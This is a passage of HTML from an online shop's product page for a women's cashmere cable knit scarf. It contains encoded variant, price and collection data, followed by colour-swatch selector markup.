2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2Fheather-navy-cashmere-cable-knit-scarf-065-main.jpg%3Fv%3D1730474854%22%7D%7D%2C%22requires_selling_plan%22%3Afalse%2C%22selling_plan_allocations%22%3A%5B%5D%2C%22quantity_rule%22%3A%7B%22min%22%3A1%2C%22max%22%3Anull%2C%22increment%22%3A1%7D%7D%2C%7B%22id%22%3A29405963537%2C%22title%22%3A%22Black%22%2C%22option1%22%3A%22Black%22%2C%22option2%22%3Anull%2C%22option3%22%3Anull%2C%22sku%22%3A%22WA-03-SF1-065-BLK-U%22%2C%22requires_shipping%22%3Atrue%2C%22taxable%22%3Atrue%2C%22featured_image%22%3A%7B%22id%22%3A38244026777660%2C%22product_id%22%3A8575663761%2C%22position%22%3A14%2C%22created_at%22%3A%222024-11-01T10%3A30%3A30-04%3A00%22%2C%22updated_at%22%3A%222024-11-01T11%3A26%3A39-04%3A00%22%2C%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Black+%22%2C%22width%22%3A1000%2C%22height%22%3A1500%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2Fblack-cashmere-cable-knit-scarf-065-main.jpg%3Fv%3D1730474799%22%2C%22variant_ids%22%3A%5B29405963537%5D%7D%2C%22available%22%3Atrue%2C%22name%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+-+Black%22%2C%22public_title%22%3A%22Black%22%2C%22options%22%3A%5B%22Black%22%5D%2C%22price%22%3A12499%2C%22weight%22%3A612%2C%22compare_at_price%22%3A16200%2C%22inventory_quantity%22%3A12%2C%22inventory_management%22%3A%22shopify%22%2C%22inventory_policy%22%3A%22deny%22%2C%22barcode%22%3A%22815252024052%22%2C%22featured_media%22%3A%7B%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Black+%22%2C%22id%22%3A30761818161212%2C%22position%22%3A14%2C%22preview_image%22%3A%7B%22aspect_ratio%22%3A0.667%2C%22height%22%3A1500%2C%22width%22%3A1000%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2Fblack-cashmere-cable-knit-scarf-065-main.jpg%3Fv%3D1730474799%22%7D%7D%2C%22requires_selling_plan%22%3Afalse%2C%22selling_plan_allocations%22%3A%5B%5D%2C%22quantity_rule%22%3A%7B%22min%22%3A1%2C%22max%22%3Anull%2C%22increment%22%3A1%7D%7D%5D"
  data-yotpo-product-collections="%5B%7B%22id%22%3A92212723772%2C%22handle%22%3A%22all%22%2C%22title%22%3A%22All%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22body_html%22%3A%22%22%2C%22published_at%22%3A%222019-04-30T10%3A54%3A08-04%3A00%22%2C%22sort_order%22%3A%22alpha-asc%22%2C%22template_suffix%22%3A%22%22%2C%22disjunctive%22%3Afalse%2C%22rules%22%3A%5B%7B%22column%22%3A%22variant_inventory%22%2C%22relation%22%3A%22greater_than%22%2C%22condition%22%3A%22-10000%22%7D%2C%7B%22column%22%3A%22type%22%2C%22relation%22%3A%22not_equals%22%2C%22condition%22%3A%22candybox_generated%22%7D%2C%7B%22column%22%3A%22title%22%2C%22relation%22%3A%22not_contains%22%2C%22condition%22%3A%22Shipping+Protection+by+Route%22%7D%2C%7B%22column%22%3A%22title%22%2C%22relation%22%3A%22not_contains%22%2C%22condition%22%3A%22100%25+Organic+Cotton+Reusable+Shopping+Tote+Bag%22%7D%5D%2C%22published_scope%22%3A%22web%22%7D%2C%7B%22id%22%3A420910353%2C%22handle%22%3A%22best-selling-products%22%2C%22title%22%3A%22Best+Selling+Products%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22body_html%22%3A%22%22%2C%22published_at%22%3A%222017-04-14T14%3A39%3A48-04%3A00%22%2C%22sort_order%22%3A%22best-selling%22%2C%22template_suffix%22%3A%22%22%2C%22disjunctive%22%3Afalse%2C%22rules%22%3A%5B%7B%22column%22%3A%22title%22%2C%22relation%22%3A%22not_contains%22%2C%22condition%22%3A%22100%25+Organic+Cotton+Reusable+Shopping+Tote+Bag%22%7D%5D%2C%22published_scope%22%3A%22global%22%7D%2C%7B%22id%22%3A131840835644%2C%22handle%22%3A%22black%22%2C%22title%22%3A%22Black%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22body_html%22%3Anull%2C%22published_at%22%3A%222019-05-13T15%3A36%3A44-04%3A00%22%2C%22sort_order%22%3A%22alpha-asc%22%2C%22template_suffix%22%3Anull%2C%22disjunctive%22%3Afalse%2C%22rules%22%3A%5B%7B%22column%22%3A%22tag%22%2C%22relation%22%3A%22equals%22%2C%22condition%22%3A%22black%22%7D%5D%2C%22published_scope%22%3A%22web%22%7D%2C%7B%22id%22%3A420512529%2C%22handle%22%3A%22silk-and-cashmere-accessories%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22published_at%22%3A%222017-04-12T09%3A18%3A00-04%3A00%22%2C%22sort_order%22%3A%22manual%22%2C%22template_suffix%22%3A%22shops%22%2C%22published_scope%22%3A%22global%22%2C%22title%22%3A%22Black+Label%E2%84%A2+Collection%22%2C%22body_html%22%3A%22Fishers+Finery%27s+Signature+Collection+of+Silk+Bedding+and+Cashmere+Accessories.+Not+all+fabric+is+equally+luxe%3A+the+texture%2C+color%2C+weight+and+length+of+fibers+all+affect+the+quality+and+softness.%5Cn%5CnNaturally%2C+Fishers+Finery+Black+Label+uses+the+highest+quality+fabrics+combined+with+exquisite+tailoring+to+craft+the+softest%2C+most+luxurious+pieces.%22%7D%2C%7B%22id%22%3A92219146300%2C%22handle%22%3A%22cashmere%22%2C%22title%22%3A%22Cashmere%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22body_html%22%3Anull%2C%22published_at%22%3A%222019-04-30T13%3A23%3A26-04%3A00%22%2C%22sort_order%22%3A%22alpha-asc%22%2C%22template_suffix%22%3Anull%2C%22disjunctive%22%3Afalse%2C%22rules%22%3A%5B%7B%22column%22%3A%22tag%22%2C%22relation%22%3A%22equals%22%2C%22condition%22%3A%22cashmere%22%7D%5D%2C%22published_scope%22%3A%22web%22%7D%2C%7B%22id%22%3A290657796156%2C%22handle%22%3A%22cashmere-gift-ready%22%2C%22updated_at%22%3A%222026-01-28T07%3A01%3A02-05%3A00%22%2C%22published_at%22%3A%222024-12-18T14%3A29%3A21-05%3A00%22%2C%22sort_order%22%3A%22best-selling%22%2C%22template_suffix%22%3A%22%22%2C%22published_scope%22%3A%22global%22%2C%22title%22%3A%22Cashmere+Gift+Ready%22%2C%22body_html%22%3A%22%22%7D%2C%7B%22id%22%3A41407709244%2C%22handle%22%3A%22gift-ready-cashmere-collection%22%2C%22updated_at%22%3A%222026-01-28T07%3A01%3A02-05%3A00%22%2C%22published_at%22%3A%222018-07-30T14%3A34%3A35-04%3A00%22%2C%22sort_order%22%3A%22manual%22%2C%22template_suffix%22%3A%22%22%2C%22published_scope%22%3A%22global%22%2C%22title%22%3A%22Gift+Ready+-+Cashmere%22%2C%22body_html%22%3A%22Cozy+%5Cu003cem%5Cu003ein%5Cu003c%5C%2Fem%5Cu003e+Cashmere.+Give+the+gift+of+warmth+and+luxury+with+our+gift+ready+cashmere+-+already+wrapped+in+a+gorgeous+gift+box+and+ready+to+give.%22%7D%2C%7B%22id%22%3A131840901180%2C%22handle%22%3A%22gray%22%2C%22title%22%3A%22Gray%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22body_html%22%3Anull%2C%22published_at%22%3A%222019-05-13T15%3A36%3A46-04%3A00%22%2C%22sort_order%22%3A%22alpha-asc%22%2C%22template_suffix%22%3Anull%2C%22disjunctive%22%3Afalse%2C%22rules%22%3A%5B%7B%22column%22%3A%22tag%22%2C%22relation%22%3A%22equals%22%2C%22condition%22%3A%22gray%22%7D%5D%2C%22published_scope%22%3A%22web%22%7D%2C%7B%22id%22%3A42611146812%2C%22handle%22%3A%22holiday-gifts%22%2C%22title%22%3A%22Holiday+Gifts%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22body_html%22%3A%22Gifts+for+Him+%5Cu0026amp%3B+Her+%28and+you+too%21%29+Shop+from+a+variety+of+Silk+Pillowcases%2C+Luxurious+Bathrobes+and+our+Affordable+Silk%2C+Cashmere+%5Cu0026amp%3B+Bamboo+Viscose+Fabrics%22%2C%22published_at%22%3A%222018-11-07T13%3A14%3A57-05%3A00%22%2C%22sort_order%22%3A%22manual%22%2C%22template_suffix%22%3A%22details-banner%22%2C%22disjunctive%22%3Afalse%2C%22rules%22%3A%5B%7B%22column%22%3A%22vendor%22%2C%22relation%22%3A%22equals%22%2C%22condition%22%3A%22Fishers+Finery%22%7D%2C%7B%22column%22%3A%22title%22%2C%22relation%22%3A%22not_contains%22%2C%22condition%22%3A%22100%25+Organic+Cotton+Reusable+Shopping+Tote+Bag%22%7D%5D%2C%22published_scope%22%3A%22global%22%7D%2C%7B%22id%22%3A131840802876%2C%22handle%22%3A%22navy%22%2C%22title%22%3A%22Navy%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22body_html%22%3Anull%2C%22published_at%22%3A%222019-05-13T15%3A36%3A44-04%3A00%22%2C%22sort_order%22%3A%22alpha-asc%22%2C%22template_suffix%22%3Anull%2C%22disjunctive%22%3Afalse%2C%22rules%22%3A%5B%7B%22column%22%3A%22tag%22%2C%22relation%22%3A%22equals%22%2C%22condition%22%3A%22navy%22%7D%5D%2C%22published_scope%22%3A%22web%22%7D%2C%7B%22id%22%3A409673041%2C%22handle%22%3A%22newport-cashmere%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22published_at%22%3A%222017-02-10T16%3A59%3A00-05%3A00%22%2C%22sort_order%22%3A%22manual%22%2C%22template_suffix%22%3A%22shops%22%2C%22published_scope%22%3A%22global%22%2C%22title%22%3A%22Newport+Collection%E2%84%A2%22%2C%22body_html%22%3A%22%22%2C%22image%22%3A%7B%22created_at%22%3A%222024-02-10T08%3A27%3A46-05%3A00%22%2C%22alt%22%3A%22Newport+Collection%E2%84%A2%22%2C%22width%22%3A3000%2C%22height%22%3A2000%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Fcollections%5C%2F809-536_7ae8357e-1f53-4eb4-a42a-f08bb9b2b761.jpg%3Fv%3D1707571666%22%7D%7D%2C%7B%22id%22%3A131841196092%2C%22handle%22%3A%22off-white%22%2C%22title%22%3A%22Off+White%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22body_html%22%3Anull%2C%22published_at%22%3A%222019-05-13T15%3A36%3A52-04%3A00%22%2C%22sort_order%22%3A%22alpha-asc%22%2C%22template_suffix%22%3Anull%2C%22disjunctive%22%3Afalse%2C%22rules%22%3A%5B%7B%22column%22%3A%22tag%22%2C%22relation%22%3A%22equals%22%2C%22condition%22%3A%22off-white%22%7D%5D%2C%22published_scope%22%3A%22web%22%7D%2C%7B%22id%22%3A917504017%2C%22handle%22%3A%22gift-ready-wrapped-for-holiday-shopping%22%2C%22title%22%3A%22Ready+to+Gift%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22body_html%22%3A%22%5Cu003cp%5Cu003e%5Cu003cmeta+charset%3D%5C%22utf-8%5C%22%5Cu003eBeautifully+packaged+and+ready+to+give.%5Cu003c%5C%2Fp%5Cu003e%22%2C%22published_at%22%3A%222017-12-05T14%3A54%3A08-05%3A00%22%2C%22sort_order%22%3A%22manual%22%2C%22template_suffix%22%3A%22top-banner-image-w-txt%22%2C%22disjunctive%22%3Afalse%2C%22rules%22%3A%5B%7B%22column%22%3A%22title%22%2C%22relation%22%3A%22contains%22%2C%22condition%22%3A%22gift+box%22%7D%5D%2C%22published_scope%22%3A%22global%22%2C%22image%22%3A%7B%22created_at%22%3A%222025-10-31T13%3A55%3A32-04%3A00%22%2C%22alt%22%3A%22Ready+to+Gift%22%2C%22width%22%3A3600%2C%22height%22%3A846%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Fcollections%5C%2Fgift-ready_dd468b76-5f9d-4716-a0b5-71b5481f660e.jpg%3Fv%3D1761933332%22%7D%7D%2C%7B%22id%22%3A91048116284%2C%22handle%22%3A%22womens-cashmere-scarves-and-shawls%22%2C%22updated_at%22%3A%222026-01-28T07%3A01%3A02-05%3A00%22%2C%22published_at%22%3A%222019-04-16T16%3A34%3A38-04%3A00%22%2C%22sort_order%22%3A%22manual%22%2C%22template_suffix%22%3A%22%22%2C%22published_scope%22%3A%22global%22%2C%22title%22%3A%22Scarves+%5Cu0026+Shawls%22%2C%22body_html%22%3A%22Shop+women%27s+cashmere+accessories+at+Fishers+Finery.+Our+women%27s+cashmere+scarves+and+shawls+are+made+from+the+highest+quality+cashmere.+We+use+only+100%25+pure+grade+A+cashmere.%22%7D%2C%7B%22id%22%3A300321144892%2C%22handle%22%3A%22sfa-certified-collection%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22published_at%22%3A%222025-10-20T10%3A44%3A37-04%3A00%22%2C%22sort_order%22%3A%22best-selling%22%2C%22template_suffix%22%3A%22top-banner-image-w-txt%22%2C%22published_scope%22%3A%22global%22%2C%22title%22%3A%22SFA+Certified+Collection%22%2C%22body_html%22%3A%22%5Cu003cp%5Cu003e%5Cu003cbr%5Cu003e%5Cu003c%5C%2Fp%5Cu003e%5Cn%5Cu003cp%5Cu003e%C2%A0%5Cu003c%5C%2Fp%5Cu003e%22%2C%22image%22%3A%7B%22created_at%22%3A%222025-11-04T15%3A35%3A15-05%3A00%22%2C%22alt%22%3A%22SFA+Certified+Collection%22%2C%22width%22%3A3600%2C%22height%22%3A846%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Fcollections%5C%2Fsft-certfied_4b8dc88a-8399-4c09-805c-bd46dbebad92.jpg%3Fv%3D1762288515%22%7D%7D%2C%7B%22id%22%3A406542993%2C%22handle%22%3A%22valentines-day-gifts%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22published_at%22%3A%222017-01-24T17%3A47%3A00-05%3A00%22%2C%22sort_order%22%3A%22manual%22%2C%22template_suffix%22%3A%22valentine-s-day%22%2C%22published_scope%22%3A%22global%22%2C%22title%22%3A%22The+Valentine+Collection%22%2C%22body_html%22%3A%22%22%2C%22image%22%3A%7B%22created_at%22%3A%222026-01-16T14%3A06%3A20-05%3A00%22%2C%22alt%22%3A%22The+Valentine+Collection%22%2C%22width%22%3A3600%2C%22height%22%3A846%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Fcollections%5C%2Fvday-collection-min_2568c1e1-320b-4aa8-952d-6ee4ad69daaf.jpg%3Fv%3D1768590380%22%7D%7D%2C%7B%22id%22%3A183779972%2C%22handle%22%3A%22womens-cashmere-accessories%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22published_at%22%3A%222016-05-26T14%3A04%3A00-04%3A00%22%2C%22sort_order%22%3A%22manual%22%2C%22template_suffix%22%3A%22womens%22%2C%22published_scope%22%3A%22global%22%2C%22title%22%3A%22Women%27s+Cashmere%22%2C%22body_html%22%3A%22%22%2C%22image%22%3A%7B%22created_at%22%3A%222019-07-19T13%3A18%3A57-04%3A00%22%2C%22alt%22%3A%22Women%27s+Cashmere%22%2C%22width%22%3A1600%2C%22height%22%3A500%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Fcollections%5C%2Fcashmere2_90c2168c-aff4-401d-a83d-53680b5e04f2.jpg%3Fv%3D1646153364%22%7D%7D%2C%7B%22id%22%3A420509713%2C%22handle%22%3A%22womens-cashmere-scarves%22%2C%22updated_at%22%3A%222026-01-28T07%3A01%3A02-05%3A00%22%2C%22published_at%22%3A%222017-04-12T09%3A02%3A00-04%3A00%22%2C%22sort_order%22%3A%22best-selling%22%2C%22template_suffix%22%3Anull%2C%22published_scope%22%3A%22global%22%2C%22title%22%3A%22Women%27s+Cashmere+Scarves+%5Cu0026+Shawls%22%2C%22body_html%22%3A%22%22%2C%22image%22%3A%7B%22created_at%22%3A%222019-07-19T13%3A19%3A10-04%3A00%22%2C%22alt%22%3A%22Women%27s+Cashmere+Scarves+%5Cu0026+Shawls%22%2C%22width%22%3A1600%2C%22height%22%3A500%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Fcollections%5C%2Fshawl_a8fb8e28-1e2b-4956-8cfe-917ed541ef42.jpg%3Fv%3D1646153293%22%7D%7D%2C%7B%22id%22%3A25535925%2C%22handle%22%3A%22womens-luxury-clothing%22%2C%22updated_at%22%3A%222026-01-29T07%3A01%3A00-05%3A00%22%2C%22published_at%22%3A%222014-08-21T17%3A08%3A00-04%3A00%22%2C%22sort_order%22%3A%22created-desc%22%2C%22template_suffix%22%3A%22womens%22%2C%22published_scope%22%3A%22web%22%2C%22title%22%3A%22Women%27s+Clothing%22%2C%22body_html%22%3A%22Our+Women%27s+Clothing+has+everyday+pieces+that+bring+you+from+day+to+night.+Wear+to+work+and+out+for+the+evening+with+these+easy+to+wear+and+comfortable+looks.%22%2C%22image%22%3A%7B%22created_at%22%3A%222019-07-19T13%3A18%3A37-04%3A00%22%2C%22alt%22%3A%22Women%27s+Clothing%22%2C%22width%22%3A1600%2C%22height%22%3A500%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Fcollections%5C%2Fclothing_a3951c80-de6c-4e22-b1f8-cbd0987fa80d.jpg%3Fv%3D1646153522%22%7D%7D%5D"
  data-yotpo-product-tags="%5B%22black%22%2C%22Black+Label%22%2C%22cashmere%22%2C%22cashmere+scarf%22%2C%22color-cream%22%2C%22color-gray%22%2C%22color-heather-navy%22%2C%22color-stone%22%2C%22gray%22%2C%22luxe+cashmere+scarf%22%2C%22MCF%22%2C%22navy%22%2C%22off-white%22%2C%22one+size+fits+most%22%2C%22womans+scarf%22%2C%22womens+cashmere+scarf%22%5D" 
  data-yotpo-product-type="%22Womens%5Cu003eAccessories%5Cu003eScarf%22"></div>

</div>
</div>
          <div
            class="product-block product-block--variant_picker"
            data-type="variant_picker"
            data-id="block_4"
            
          >
              
              
              
              
              
              <div data-component="block-variant-picker" data-component-type="block" class="variant-picker" >
                
                
                
                <div data-component="variant-selector" data-component-type="component" class="variant-selector">
                  
                    <label class="variant-selector__label">
                      Options
                
                      <select
                        class="variant-selector__variants"
                        name="id"
                        form="product-form-template--19161091342396__main"
                        data-variants
                      >
                        <option
                          value=""
                          disabled
                          
                        >
                          Choose an option
                        </option>
                        
                          <option
                            
                            value="40271276572732"
                            
                          >
                            Cocoa - $ 124.99
                          </option>
                        
                          <option
                            
                            value="29405963601"
                            
                          >
                            Stone - $ 124.99
                          </option>
                        
                          <option
                            
                            value="29405963665"
                            
                          >
                            Gray - $ 124.99
                          </option>
                        
                          <option
                            
                            value="9412272062524"
                            
                          >
                            Cream - $ 124.99
                          </option>
                        
                          <option
                            
                            value="30864261578812"
                            
                          >
                            Cappuccino - $ 124.99
                          </option>
                        
                          <option
                            selected
                            value="40271276343356"
                            
                          >
                            Olive - $ 124.99
                          </option>
                        
                          <option
                            
                            value="30864260792380"
                            
                          >
                            Eggplant - $ 124.99
                          </option>
                        
                          <option
                            
                            value="29405963729"
                            
                          >
                            Heather Navy - $ 124.99
                          </option>
                        
                          <option
                            
                            value="29405963537"
                            
                          >
                            Black - $ 124.99
                          </option>
                        
                      </select>
                    </label>
                  
                </div>
                
                
                
                
                
                
                
                
                
                
                <div
                  data-component="options-selector"
                  data-component-type="component"
                  class="options-selector"
                  
                  
                  
                >
                  <script
                    type="application/json"
                    data-component-data
                  >
                    {
                      "disable_unavailable": false,
                      "remove_unavailable": false
                    }
                  </script>
                
                  
                    
                    
                    
                    
                
                    
                      
                      
                      <div
                        data-component="option-selectable-boxes"
                        data-component-type="component"
                        class="option-selectable-boxes"
                      >
                        <script
                          type="application/json"
                          data-component-data
                        >
                          {
                            "chosen_option": "Color: |value|",
                            "choose_option": "Choose a Color",
                            "position": 1
                          }
                        </script>
                      
                        
                        
                        
                        
                        
                        <fieldset
                          data-component="input-fieldset"
                          data-component-type="component"
                          class="input-fieldset"
                          
                          form="product-form-template--19161091342396__main"
                          
                        >
                          <legend class="input-fieldset__legend" data-label>Color: <span>Olive</span></legend>
                        
                          <div class="input-fieldset__values">
                            
                          
                      
                          
                            
                      
                            
                              
                              
                              
                              
                              
                              
                              
                              
                              <div
                                data-component="input-swatch"
                                data-component-type="component"
                                class="
                                  input-swatch
                                  input-swatch__fill--circle
                                "
                                
                                
                                
                              >
                                <input
                                  id="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-1"
                                  class="input-swatch__input"
                                  type="radio"
                                  name="Colortemplate--19161091342396__main"
                                  value="Cocoa"
                                  tabindex="0"
                                  aria-label="Cocoa"
                                  
                                  
                                  
                                  
                                  data-input
                                >
                              
                                <label class="input-swatch__label visually-hidden" for="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-1">Cocoa</label>
                              
                                
                                
                                



<div
                                  data-component="swatch"
                                  data-component-type="component"
                                  class="swatch"
                                  
                                >
                                  <span class="swatch__label visually-hidden">Cocoa</span>
                                  <div
                                    class="
                                      swatch__fill
                                      swatch__fill--circle
                                    "
                                  >
                                    
                                      
                                      <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-center
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/cocoa_50x50_crop_center.png?v=1696519643"
        
        width="50"
        height="50"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/cocoa_50x50_crop_center.png?v=1696519643 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/cocoa_50x50_crop_center.png?v=1696519643"
    
    width="50"
    height="50"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/cocoa_{size}_crop_center.png?v=1696519643"
      data-rimg-max="50x50"
      data-rimg-crop="center"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='50'%20height='50'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
                                      
                                    
                                  </div>
                                </div>
                                
                                
                                
                              </div>
                              
                              
                              
                            
                          
                            
                      
                            
                              
                              
                              
                              
                              
                              
                              
                              
                              <div
                                data-component="input-swatch"
                                data-component-type="component"
                                class="
                                  input-swatch
                                  input-swatch__fill--circle
                                "
                                
                                
                                
                              >
                                <input
                                  id="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-2"
                                  class="input-swatch__input"
                                  type="radio"
                                  name="Colortemplate--19161091342396__main"
                                  value="Stone"
                                  tabindex="0"
                                  aria-label="Stone"
                                  
                                  
                                  
                                  
                                  data-input
                                >
                              
                                <label class="input-swatch__label visually-hidden" for="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-2">Stone</label>
                              
                                
                                
                                



<div
                                  data-component="swatch"
                                  data-component-type="component"
                                  class="swatch"
                                  
                                >
                                  <span class="swatch__label visually-hidden">Stone</span>
                                  <div
                                    class="
                                      swatch__fill
                                      swatch__fill--circle
                                    "
                                  >
                                    
                                      
                                      <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-center
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/stone_50x50_crop_center.png?v=1696519643"
        
        width="50"
        height="50"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/stone_50x50_crop_center.png?v=1696519643 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/stone_50x50_crop_center.png?v=1696519643"
    
    width="50"
    height="50"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/stone_{size}_crop_center.png?v=1696519643"
      data-rimg-max="50x50"
      data-rimg-crop="center"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='50'%20height='50'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
                                      
                                    
                                  </div>
                                </div>
                                
                                
                                
                              </div>
                              
                              
                              
                            
                          
                            
                      
                            
                              
                              
                              
                              
                              
                              
                              
                              
                              <div
                                data-component="input-swatch"
                                data-component-type="component"
                                class="
                                  input-swatch
                                  input-swatch__fill--circle
                                "
                                
                                
                                
                              >
                                <input
                                  id="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-3"
                                  class="input-swatch__input"
                                  type="radio"
                                  name="Colortemplate--19161091342396__main"
                                  value="Gray"
                                  tabindex="0"
                                  aria-label="Gray"
                                  
                                  
                                  
                                  
                                  data-input
                                >
                              
                                <label class="input-swatch__label visually-hidden" for="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-3">Gray</label>
                              
                                
                                
                                



<div
                                  data-component="swatch"
                                  data-component-type="component"
                                  class="swatch"
                                  
                                >
                                  <span class="swatch__label visually-hidden">Gray</span>
                                  <div
                                    class="
                                      swatch__fill
                                      swatch__fill--circle
                                    "
                                  >
                                    
                                      
                                      <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-center
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/gray_50x50_crop_center.png?v=1696519643"
        
        width="50"
        height="50"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/gray_50x50_crop_center.png?v=1696519643 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/gray_50x50_crop_center.png?v=1696519643"
    
    width="50"
    height="50"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/gray_{size}_crop_center.png?v=1696519643"
      data-rimg-max="50x50"
      data-rimg-crop="center"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='50'%20height='50'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
                                      
                                    
                                  </div>
                                </div>
                                
                                
                                
                              </div>
                              
                              
                              
                            
                          
                            
                      
                            
                              
                              
                              
                              
                              
                              
                              
                              
                              <div
                                data-component="input-swatch"
                                data-component-type="component"
                                class="
                                  input-swatch
                                  input-swatch__fill--circle
                                "
                                
                                
                                
                              >
                                <input
                                  id="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-4"
                                  class="input-swatch__input"
                                  type="radio"
                                  name="Colortemplate--19161091342396__main"
                                  value="Cream"
                                  tabindex="0"
                                  aria-label="Cream"
                                  
                                  
                                  
                                  
                                  data-input
                                >
                              
                                <label class="input-swatch__label visually-hidden" for="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-4">Cream</label>
                              
                                
                                
                                



<div
                                  data-component="swatch"
                                  data-component-type="component"
                                  class="swatch"
                                  
                                >
                                  <span class="swatch__label visually-hidden">Cream</span>
                                  <div
                                    class="
                                      swatch__fill
                                      swatch__fill--circle
                                    "
                                  >
                                    
                                      
                                      <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-center
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/cream_50x50_crop_center.png?v=1696519643"
        
        width="50"
        height="50"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/cream_50x50_crop_center.png?v=1696519643 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/cream_50x50_crop_center.png?v=1696519643"
    
    width="50"
    height="50"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/cream_{size}_crop_center.png?v=1696519643"
      data-rimg-max="50x50"
      data-rimg-crop="center"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='50'%20height='50'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
                                      
                                    
                                  </div>
                                </div>
                                
                                
                                
                              </div>
                              
                              
                              
                            
                          
                            
                      
                            
                              
                              
                              
                              
                              
                              
                              
                              
                              <div
                                data-component="input-swatch"
                                data-component-type="component"
                                class="
                                  input-swatch
                                  input-swatch__fill--circle
                                "
                                
                                
                                
                              >
                                <input
                                  id="428f083f-e05a-4bbc-b7dc-b486b67cc8c8-1-5"
                                  class="input-swatch__input"
                                  type="radio"
                                  name="Colortemplate--19161091342396__main"
                                  value="Cappuccino"
